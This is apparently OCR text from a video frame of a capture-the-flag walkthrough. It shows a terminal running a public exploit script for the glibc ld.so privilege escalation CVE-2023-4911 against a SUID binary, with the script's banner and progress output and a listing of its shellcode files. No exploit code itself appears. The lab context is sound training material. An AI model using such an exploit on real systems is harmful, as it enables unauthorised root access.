 Applications Places System
Mon Oct 9, 01:05
root@gibson
File Edit View Search Terminal Help
gnu-acme.py user.txt
admin@2million:~$ python3 gnu-acme.py
$$$ glibc ld.so (CVE-2023-4911) exploit $$$
-- by blasty <peter@haxx.in> --
[i] libc = /lib/x86_64-linux-gnu/libc.so.6
[i] suid target = /usr/bin/su, suid_args = ['--help']
[i] ld.so = /lib64/ld-linux-x86-64.so.2
[i] ld.so build id = 61ef896a699bb1c2e4e231642b2e1688b2f1a61e
[i] __libc_start_main = 0x29dc0
[i] using hax path b'"' at offset -20
[i] wrote patched libc.so.6
[i] using stack addr 0x7ffe1010100c
......................................
┌─[eu-mod-2]─[10.10.14.8]─[ippsec@parrot]─[~/tunable]
└──╼ [★]$ ls
gnu-acme.py main.c Makefile shellcode.out shellcodeToC.py
┌─[eu-mod-2]─[10.10.14.8]─[ippsec@parrot]─[~/tunable]
└──╼ [★]$ vi gnu-acme.py
┌─[eu-mod-2]─[10.10.14.8]─[ippsec@parrot]─[~/tunable]
└──╼ [★]$
RED TEAM
[0] 0:sudo- 1:ssh*
23